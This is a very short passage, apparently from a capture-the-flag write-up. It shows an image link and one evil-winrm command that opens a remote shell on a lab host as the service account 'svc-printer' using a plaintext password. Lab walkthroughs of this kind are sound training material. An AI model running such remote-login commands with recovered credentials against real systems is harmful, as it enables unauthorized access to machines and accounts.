 evil-winrm -i 10.10.10.233 -u svc-printer -p '1edFg43012!!'